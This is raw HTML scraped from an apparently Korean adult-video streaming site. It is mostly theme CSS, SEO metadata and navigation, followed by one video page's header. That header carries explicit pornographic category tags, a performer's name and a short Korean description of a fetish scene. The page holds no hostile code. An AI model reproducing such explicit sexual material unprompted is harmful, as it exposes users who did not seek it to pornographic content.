li:hover>ul>li{height:auto}#site-navigation ul ul ul{margin-left:100%;top:0}#site-navigation ul ul li a{padding:11px 15px;font-size:14px;text-decoration:none;color:#ddd;font-weight:400;line-height:20px;min-width:100%}#site-navigation ul ul li:last-child>a{border-bottom:0}#site-navigation ul ul li a:hover,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul li.has-sub>a:after{content:"\f0da";font-family:fontAwesome;position:absolute;right:11px}#site-navigation ul ul li.has-sub>a:focus:after,#site-navigation ul ul li.has-sub>a:hover:after{color:#fff}#site-navigation ul li.has-sub ul li.has-sub ul li:hover,#site-navigation ul ul li.has-sub:hover{background:#363636}@media screen and (max-width:991.98px){#site-navigation{width:100%}#site-navigation ul{background:#222;width:100%;padding:0;display:none;top:70px;left:20px}#site-navigation ul li{width:100%;border-bottom:1px solid #121212}#site-navigation ul li:hover{background:#363636}#site-navigation li:hover>ul>li,#site-navigation ul ul li{height:auto}#site-navigation ul li a,#site-navigation ul ul li a{width:100%;border-bottom:0}#site-navigation>ul>li{float:none}#site-navigation ul ul li a{padding-left:25px}#site-navigation ul ul li{background:#333!important}#site-navigation ul ul li:hover{background:#363636!important}#site-navigation ul ul ul li a{padding-left:35px}#site-navigation ul ul li a{color:#ddd;background:0 0}#site-navigation ul ul li.active>a,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul,#site-navigation ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;top:0}#site-navigation ul ul>li.has-sub>a:after,#site-navigation ul ul>li.has-sub>a:before,#site-navigation>ul>li.has-sub>a:after,#site-navigation>ul>li.has-sub>a:before{display:none}#site-navigation #head-mobile{display:block;padding:0;color:#ddd;font-size:12px;font-weight:700}#site-navigation .button-nav{display:block;background-color:inherit;border:none;position:absolute;right:0;top:-25px;cursor:pointer;height:50px;line-height:50px;width:48px}#site-navigation .button-nav:after{position:absolute;top:23px;right:14px;display:block;height:9px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#site-navigation .button-nav:before{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;position:absolute;top:16px;right:14px;display:block;height:2px;width:20px;background:#ddd;content:''}#site-navigation .button-nav.menu-opened:after{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#site-navigation .button-nav.menu-opened:before{top:23px;background:#fff;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#site-navigation .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid #121212;height:50px;width:48px;cursor:pointer}#site-navigation .submenu-button.submenu-opened{background:#262626}#site-navigation ul ul .submenu-button{height:34px;width:34px}#site-navigation .submenu-button:after{position:absolute;top:24px;right:19px;width:8px;height:2px;display:block;background:#ddd;content:''}#site-navigation ul ul .submenu-button:after{top:15px;right:13px}#site-navigation .submenu-button.submenu-opened:after{background:#fff}#site-navigation .submenu-button:before{position:absolute;top:21px;right:22px;display:block;width:2px;height:8px;background:#ddd;content:''}#site-navigation ul ul .submenu-button:before{top:12px;right:16px}#site-navigation .submenu-button.submenu-opened:before{display:none}#site-navigation ul ul ul li.active a{border-left:none}#site-navigation>ul ul>li.has-sub>ul>li.active>a,#site-navigation>ul>li.has-sub>ul>li.active>a{border-top:none}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.site-content:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em;position:relative}.page .entry-title{margin:0 0 1em}.page .entry-title,.widget-title{background:#282828;color:#fff;padding:.4em .8em;font-size:1.1em;font-weight:400;border-left-width:6px;border-left-style:solid}.widget select{max-width:100%}.more-videos{position:absolute;top:7px;right:7px}#sidebar .more-videos i{position:relative;top:1px}.bx-wrapper{position:relative;margin-top:1px;margin-bottom:.75em;margin-left:auto;margin-right:auto}.bx-viewport{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19);border-bottom:1px solid #151515}.bx-viewport .slide{position:relative;border-right:1px solid #151515}.bx-viewport .slide a{display:block}.bx-viewport .slide img{cursor:pointer;width:100%}.bx-caption{position:absolute;bottom:4px;background:rgba(0,0,0,.7);width:100%;text-align:center;font-size:.875em;height:30px;line-height:26px;padding:0 5px}.bx-wrapper .bx-controls-direction a{position:absolute;top:0;outline:0;z-index:499;font-size:2em;color:#fff;display:block;height:100%;width:35px;opacity:.5}.bx-wrapper .bx-controls-direction a:hover{opacity:1}.bx-wrapper .bx-controls-direction a.bx-prev{left:0}.bx-wrapper .bx-controls-direction a.bx-next{right:0}.bx-wrapper .bx-controls-direction a.bx-prev::before{content:"\f053";font-family:fontAwesome;position:relative;top:68px;left:3px}.bx-wrapper .bx-controls-direction a.bx-next::before{content:"\f054";font-family:fontAwesome;position:relative;top:68px;right:-8px}#content{margin-top:1em}.site-branding,.site-content{padding:1em 1.5em;overflow:hidden}.site-branding{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;min-height:7em}.site-branding .header-search,.site-branding .logo{align-self:center;width:100%}.site-branding .logo a{display:inline-block;color:#e5e5e5;outline:0}.site-branding .logo i{margin-right:0}.site-branding .header-search input{width:70%;float:left}.site-branding .header-search input#searchsubmit{width:45px}.hentry{margin:0 0 1.5em}img[data-src]{opacity:0;transition:opacity .25s ease-in-out}img[data-src].error,img[data-src].loaded{opacity:1;transition:opacity .25s ease-in-out}.videos-list{margin:0 -5px}.thumb-block{float:left}.thumb-block .entry-header{font-weight:400;text-align:center;height:3.5em;overflow:hidden;color:#ddd;display:block;padding:.5em 0 0;font-size:.875em}.thumb-block .post-thumbnail{line-height:0;position:relative;overflow:hidden;width:100%;height:0;background-color:#000}.post-thumbnail-container{display:flex;align-items:stretch;position:absolute;width:100%;height:100%}.thumb-block .post-thumbnail img{width:100%;z-index:10}.video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%;opacity:.5;background:#fff}.video-debounce-bar--wait{animation:.5s ease-in-out forwards debounce-bar-load,.5s ease-in-out 1s forwards debounce-bar-hide}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-preview{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-img--hidden{opacity:0!important;transition:opacity .25s ease-in!important}.rating-bar-meter{-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.thumb-block .rating-bar-meter{display:none}.thumb-block:hover .rating-bar-meter{display:block}span.duration,span.views{background:rgba(0,0,0,.8);color:#fff;position:absolute;bottom:5px;left:5px;padding:.2em .4em;font-size:.75em;z-index:20}span.duration{left:inherit;right:5px}span.duration i,span.views i{position:relative;top:-1px}.rating-bar-meter{height:1.3em;-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters{position:absolute;right:.45em;top:.45em}span.post-like{color:#777}span.post-like{font-size:1.3em}.tab-content>div{display:none}.tab-content #video-about{display:block}.entry-content #video-views{font-size:.875em;padding-bottom:.4em}.entry-content #video-views span{font-size:1.25em;font-weight:700;color:#eee}.entry-content .rating-bar-meter{width:0%}.rating-result{width:80%;margin-top:.4em;overflow:hidden}.rating-result .likes,.rating-result .percentage{float:left;font-size:.875em}.rating-result .likes{text-align:right;float:right}.rating-result .likes_count{margin-right:.4em}#video-about .tags{margin-top:.5em}#video-about .tags .tags-list .label{margin:0 .6em .6em 0;display:inline-block}#video-about .tags .tags-list .label i{margin-right:5px}#video-about p{font-size:.875em;line-height:1.6em;margin-top:0}#video-actors{padding-bottom:.5em}#video-actors i{color:#eee}.desc{margin-bottom:1em}.desc.more{overflow:hidden}.morelink{display:block;padding:.5em 0;margin-top:1em;border-top:3px solid #333;text-align:center;outline:0;color:#777;font-weight:700;letter-spacing:-.5px!important}.morelink:hover{color:#ccc}.morelink.less,.morelink:focus,.morelink:visited{outline:0}.morelink i{margin-left:2px}.title-block{background:#282828;border-left-width:6px;border-left-style:solid;overflow:hidden;margin:1.25em 0;padding:.5em .75em 0}.title-block h1.entry-title{margin:0;padding:0 0 .5em;font-size:1.45em;border-bottom:1px solid #151515;font-weight:400;color:#eee}#video-tabs{position:relative;padding-top:.5em}#video-tabs button.tab-link{background:0 0!important;border:none;box-shadow:none;border-bottom:3px solid #555!important;padding:0 2em .75em}#video-tabs button.tab-link.active{border-bottom-style:solid;border-bottom-width:3px}#tracking-url{font-size:20px;padding:20px;display:block;text-align:center;margin:15px 0}#tracking-url i{position:relative;top:-1px}.clear{clear:both}.updated:not(.published){display:none}.site-footer{background:#222;padding:2em 0;margin-top:3em;box-shadow:0 0 6px 6px rgba(0,0,0,.12);clear:both;width:100%}.video-js .vjs-play-control,.vjs-fullscreen-control,.vjs-fullscreen-control:hover,.vjs-mute-control,.vjs-mute-control:hover{background:0 0!important;box-shadow:none}.video-js .vjs-control-bar{background-color:#333!important;background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);border:1px solid #333;height:3.1em}.vjs-poster{background-size:cover}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:block}.video-player{position:relative}.responsive-player{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.responsive-player .video-js,.responsive-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-js,.video-player,.vjs-tech{outline:0}.video-js .vjs-big-play-button{font-size:5em}.video-js .vjs-control:focus,.video-js .vjs-control:focus::before,.video-js .vjs-control:hover::before{outline:0}.video-js .vjs-play-progress::before{font-size:1em;position:absolute;right:-.5em;top:-.29em;z-index:1}.vjs-button>.vjs-icon-placeholder:before{font-size:2.2em;line-height:1.37em}.vjs-quality-selector .vjs-icon-placeholder:before{content:'\f110';font-family:VideoJS;font-weight:400;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-quality-selector button.vjs-menu-button{background-color:transparent!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a{display:block;line-height:0}#video-share{padding-top:1em}#video-share i{font-size:1.5rem;color:#fff;width:43px;height:43px;line-height:43px;text-align:center}#video-share i#facebook{background-color:#3b5998}#video-share i#twitter{background-color:#55acee}#video-share i#linkedin{background-color:#007bb5}#video-share i#reddit{background-color:#ff4500}#video-share i#tumblr{background-color:#36465d}#video-share i#odnoklassniki{background-color:#f7931e}#video-share i#vk{background-color:#507299}#video-share i#email{background-color:#777}#video-share a{margin:0 .2rem;display:inline-block;outline:0}#video-share a:hover{-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5}#sidebar{margin-top:-.9em}.under-video-block{overflow:hidden}.under-video-block .show-more-related a.button{display:table;margin:10px auto;text-align:center}.under-video-block h2{margin-top:1em}.breadcrumbs-area{height:30px;line-height:28px;background-color:#333!important;border:1px solid #333;border-left:none;border-right:none;margin-bottom:1em}#breadcrumbs{list-style:none;overflow:hidden;font-size:.8em!important;text-align:left;margin:0;padding:0 2em}#breadcrumbs .current,#breadcrumbs a{display:inline-block;vertical-align:middle;margin:0 10px;outline:0}#breadcrumbs .separator i{margin:0;position:relative;top:1px}#back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;text-align:center;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0}#back-to-top i{position:relative;top:-1px}#back-to-top.show{opacity:1}#back-to-top i{margin-right:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#333;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.wpst-login,.wpst-login-footer,.wpst-register,.wpst-register-footer,.wpst-reset-password{display:none}div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-login"] .wpst-register-footer,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-reset-password"] .wpst-reset-password{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:3px solid #444;padding-bottom:10px;color:#eee}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:0 0}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.cat-icon a:before,.home-icon a:before,.star-icon a:before{font-family:fontAwesome;margin-right:.4em}.home-icon a:before{content:"\f015"}.cat-icon a:before{content:"\f07b"}.star-icon a:before{content:"\f005"}.box-shadow,.bx-controls,.vjs-tech,.widget-title{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19)}.widget-title{margin-top:0}h1.widget-title i{margin-right:.4em}.widget-area .widget-title{margin-top:1em}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif}.comment-reply-link{font-size:.8em}iframe,object{max-width:100%}.gallery,.wp-block-gallery{margin-bottom:1.5em;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media only screen and (max-width :767.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding,.site-content{padding:10px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.site-branding .header-search input{width:calc(98% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:36px;right:20px;float:none;height:0;border:0!important}#site-navigation.membership-enabled{top:70px}.logo .site-title{width:84%}.logo .site-title a{font-size:26px!important}#content{margin-top:0}.thumb-block{width:50%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}.under-video-block .show-more-related a.button{display:block}.happy-inside-player{display:none}.title-block h1.entry-title{text-align:center}.title-block h1.entry-title{font-size:1.25em}#sidebar{margin:40px 0;clear:both;overflow:hidden}.breadcrumbs-area,.more-videos span{display:none}.more-videos i{margin-left:.188em}#video-tabs .about,#video-tabs .share{display:none}#tracking-url,#video-tabs #tracking-url{display:block;position:relative;margin:0 auto 1em;text-align:center}#tracking-url{margin:10px 0}#video-share{padding:0 1em;margin:1em 0;text-align:center;display:block}#video-share a{margin:0 .2em .75em 0}#video-share i{font-size:1.5em;width:45px;height:45px;line-height:45px}.video-description{margin-bottom:1em}.video-description p{font-size:.9em}.happy-inside-player{width:90%}.tags{margin-top:1em}.tags .tags-list .label{margin:0 1em 1em 0;padding:.5em 1em;font-size:.9em;display:inline-block}#rating-col{width:100%;padding:0 1.375em 1.375em}.rating-result{width:100%}#video-about{float:none;padding:1.5em 1em 1em;width:100%;text-align:center}.site-footer{margin-top:0}.next-photo,.prev-photo{display:none}}@media (min-width:768px) and (max-width:991.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding .logo{margin:0 auto 30px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:100%}.site-branding .header-search input{width:calc(99% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:75px;right:20px;float:none;height:0;border:0!important}#site-navigation ul{top:55px;left:20px}.site-title a{font-size:inherit}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.thumb-block{width:33.333333%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}#video-tabs{width:70%;float:left}#rating-col{width:30%;float:left;padding:0 1.375em}#video-about{float:left;padding:0 1em}#sidebar{margin-top:2em}.breadcrumbs-area{display:none}.site-content .widget-area{float:none;width:100%}}@media (min-width:992px) and (max-width:1199.98px){#content{min-height:40em}.site-branding .logo{margin-right:1em}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-right{float:left;margin:0 -21em 0 0}.site-main.with-sidebar-right{margin:0 21em 0 0}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-right{float:right}.thumb-block{width:25%;padding:5px;margin-bottom:2%}#sidebar .thumb-block{width:50%}#sidebar .more-videos span,#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views{display:none}#sidebar .more-videos i{margin-left:.188em}#video-tabs{width:70%;float:left}#rating-col{width:30%;float:left;padding:0 1.375em}#video-about{float:left;padding:0 1em}#video-share a{margin:0 0 10px}#video-share i{font-size:1rem}}@media (min-width:1200px){#content{min-height:40em}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-right{float:left;margin:0 -21em 0 0}.site-main.with-sidebar-right{margin:0 21em 0 0}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-right{float:right}.thumb-block{width:20%;padding:5px;margin-bottom:1%}#sidebar .thumb-block{width:50%}#sidebar .more-videos span,#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views{display:none}#sidebar .more-videos i{margin-left:.188em}#video-tabs{width:70%;float:left}#rating-col{width:30%;float:left;padding:0 1.375em}#video-about{float:left;padding:0 .5em}}#video-share i#whatsapp{background-color:#25d366}#video-share i#telegram{background-color:#08c}.video-player .responsive-player iframe{display:none}.cust-tabs-server{margin-top:20px}.cust-tabs-server .tab-button-server{display:inline-block;width:100px;text-align:center;background:#282828;margin-left:10px;margin-bottom:10px;cursor:pointer}.cust-tabs-server .tab-button-server.active{background:#ff3565}.cust-tabs-server .tab-button-server.active a{color:#fff}@media screen and (max-width:991.98px){#site-navigation .button-nav{top:-25px}}</style>
	<meta name="description" content="무료 시청 스트리밍 포르노 비디오 50 SHADES OF MILLY MARKS HD at Poleuno.com!" />
	<link rel="canonical" href="https://poleuno.com/50-shades-of-milly-marks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="50 SHADES OF MILLY MARKS" />
	<meta property="og:description" content="무료 시청 스트리밍 포르노 비디오 50 SHADES OF MILLY MARKS HD at Poleuno.com!" />
	<meta property="og:url" content="https://poleuno.com/50-shades-of-milly-marks/" />
	<meta property="og:site_name" content="무료야동, 서양야동, 한국야동 Sex Video" />
	<meta property="article:published_time" content="2020-09-30T09:10:29+00:00" />
	<meta property="article:modified_time" content="2023-11-14T18:47:02+00:00" />
	<meta property="og:image" content="https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg" />
	
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://poleuno.com/50-shades-of-milly-marks/","url":"https://poleuno.com/50-shades-of-milly-marks/","name":"50 SHADES OF MILLY MARKS","isPartOf":{"@id":"https://poleuno.com/#website"},"primaryImageOfPage":{"@id":"https://poleuno.com/50-shades-of-milly-marks/#primaryimage"},"image":{"@id":"https://poleuno.com/50-shades-of-milly-marks/#primaryimage"},"thumbnailUrl":"https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg","datePublished":"2020-09-30T09:10:29+00:00","dateModified":"2023-11-14T18:47:02+00:00","author":{"@id":"https://poleuno.com/#/schema/person/332d590828c858c0ec99524fada7703d"},"description":"무료 시청 스트리밍 포르노 비디오 50 SHADES OF MILLY MARKS HD at Poleuno.com!","breadcrumb":{"@id":"https://poleuno.com/50-shades-of-milly-marks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://poleuno.com/50-shades-of-milly-marks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://poleuno.com/50-shades-of-milly-marks/#primaryimage","url":"https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg","contentUrl":"https://1.bp.blogspot.com/-DrzAbO12H54/X3RKw1son2I/AAAAAAAA5gs/dsU8g0_mI_0u4UbsF_2a7ZCo-NJTf0ofACLcBGAsYHQ/s320/50%2BSHADES%2BOF%2BMILLY%2BMARKS.jpg"},{"@type":"BreadcrumbList","@id":"https://poleuno.com/50-shades-of-milly-marks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://poleuno.com/"},{"@type":"ListItem","position":2,"name":"50 SHADES OF MILLY MARKS"}]},{"@type":"WebSite","@id":"https://poleuno.com/#website","url":"https://poleuno.com/","name":"무료야동, 서양야동, 한국야동 Sex Video","description":"Poleuno 에서 최고의 무료 영화 온라인, 야동 스트리밍, 서양 야동, 한국 야동, 일본어 야동 섹스 비디오 xxx 를 시청하십시오.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poleuno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />

<link rel="alternate" type="application/rss+xml" title="무료야동, 서양야동, 한국야동 Sex Video &raquo; Feed" href="https://poleuno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="무료야동, 서양야동, 한국야동 Sex Video &raquo; Comments Feed" href="https://poleuno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="무료야동, 서양야동, 한국야동 Sex Video &raquo; 50 SHADES OF MILLY MARKS Comments Feed" href="https://poleuno.com/50-shades-of-milly-marks/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>



<script type="text/javascript" src="https://poleuno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://poleuno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poleuno.com/wp-json/wp/v2/posts/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poleuno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://poleuno.com/?p=79' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poleuno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoleuno.com%2F50-shades-of-milly-marks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poleuno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoleuno.com%2F50-shades-of-milly-marks%2F&#038;format=xml" />
<link rel="pingback" href="https://poleuno.com/xmlrpc.php">		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_remove_unused_css wpr_lazyload_images wpr_preload_links wpr_desktop" /></head>

<body
class="post-template-default single single-post postid-79 single-format-standard wp-embed-responsive">
<div data-rocket-location-hash="624457387c01535a41f0283c147f0952" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header data-rocket-location-hash="e6dec5522a8b56befa615ed1945d2e58" id="masthead" class="site-header" role="banner">

		
		<div data-rocket-location-hash="6a714779f93748e90b493fb60610c348" class="site-branding row">
			<div class="logo">
															<p class="site-title"><a href="https://poleuno.com/" rel="home">
																  							<i class="fa fa-play-circle"></i> 														Poleuno								</a></p>
										
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://poleuno.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-13" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://poleuno.com">Home</a></li>
<li id="menu-item-14" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://poleuno.com/categories/">Categories</a></li>
<li id="menu-item-16" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://poleuno.com/actors/">Pornstars</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div data-rocket-location-hash="02359f913691b0f71dccb921293d532c" class="clear"></div>

			</header><!-- #masthead -->

	<div data-rocket-location-hash="6cad24bb904a6b41a3773acaeaa1452b" class="breadcrumbs-area"><div data-rocket-location-hash="ca722c0fa35488ed8b185d1aa84c8a90" class="row"><div id="breadcrumbs"><a href="https://poleuno.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://poleuno.com/category/big-boobs/">Big Boobs</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">50 SHADES OF MILLY MARKS</span></div></div></div>
	
	<div data-rocket-location-hash="37e4b34975d0b66ddaac37b0814d0627" id="content" class="site-content row">
	<div data-rocket-location-hash="f386a2290137f886afb55043a58dae91" id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-79" class="post-79 post type-post status-publish format-standard hentry category-big-boobs category-blowjob category-brunette category-cumshots category-doggystyle category-hairy-pussy category-titty-fucking actors-milly-marks" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		<div class="video-player"><meta itemprop="name" content="50 SHADES OF MILLY MARKS" /><meta itemprop="description" content="50 SHADES OF MILLY MARKS" /><meta itemprop="description" content="무 료 영화 50 SHADES OF MILLY MARKS MILLY MARKS 50 가지 그림자



Milly Marks는 페티쉬 세션에서 변태 친구 Sean을 만납니다. "사랑스러운 미스 마크의 고운 살에 어떤 흔적도 남기지 마세요."가 가장 중요한 규칙이었습니다. 그 섹시한 몸매는 조심스럽게 다루어야합니다.



